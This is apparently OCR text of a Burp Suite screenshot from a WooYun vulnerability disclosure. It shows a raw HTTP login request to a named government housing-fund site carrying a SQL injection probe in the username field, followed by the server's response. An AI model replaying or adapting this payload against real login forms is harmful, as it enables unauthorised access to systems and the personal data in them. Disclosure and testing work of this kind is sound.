 Go
Cancel
<
>
Target: http://www.zyzfgjj.com
?
Request
Raw
Params
Headers
Hex
POST /webquery_login.asp HTTP/1.1
Host: www.zyzfgjj.com
Content-Length: 78
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.plgjj.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Ubuntu Chromium/45.0.2454.101 Chrome/45.0.2454.101
Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://www.plgjj.com/webquery_login.asp
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: ASPSESSIONIDCCSCDSAS=COIEEEECEMHNENDEKFOPAJKC
f_passid=admin'+or+'1'='2&f_pwd=123&btn_submit=%B5%C7%A1%A1%C2%B
C&action=login
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 103
Content-Type: text/html
Server: Microsoft-IIS/7.5
Set-Cookie: ASPSESSIONIDQSRRRARS=POJPLKKCOAIPHOIIGJCNMPGD; path=/
X-Powered-By: ASP.NET
Date: Sat, 07 Nov 2015 04:47:28 GMT
<script>alert('');window.location.href='webquery_login.asp';</script>
? < + > Type a search term 0 matches
www.wooyun.org